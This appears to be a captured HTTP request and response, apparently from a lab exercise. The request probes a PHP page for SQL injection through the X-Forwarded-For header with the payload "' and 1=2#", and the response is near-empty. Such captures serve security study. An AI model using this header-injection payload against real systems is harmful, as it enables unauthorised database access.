 Request
Raw Headers Hex
GET /xff/xff.php HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 192.168.23.134
Cache-Control: max-age=0
X-Forwarded-for: 192.168.23.134' and 1=2#
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 10:16:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 8
Connection: close
Content-Type: text/html
: <br>